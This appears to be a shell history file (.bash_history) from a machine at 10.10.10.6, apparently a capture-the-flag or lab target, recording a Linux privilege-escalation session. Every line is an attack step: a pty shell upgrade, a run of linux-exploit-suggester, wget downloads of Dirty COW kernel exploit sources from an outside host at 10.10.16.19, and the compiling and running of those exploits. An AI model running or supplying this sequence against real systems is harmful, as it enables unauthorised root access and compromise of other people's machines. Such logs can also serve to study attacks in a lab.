 10.10.10.6/.bash_history
export TERM=xterm
export SHELL=/bin/bash
python -c 'import pty;pty.spawn("/bin/bash")'
cd /dev/shm
dir
./linux-exploit-suggester.sh
wget http://10.10.16.19/40611.c
dir
gcc -pthread 40611.c -o dirtyc0w
sudo -s
ls foo
dir
./dirtyc0w
ls foo
wget http://10.10.16.19/dirty.c
dir
gcc -pthread dirty.c -o dirty -lcrypt
./dirty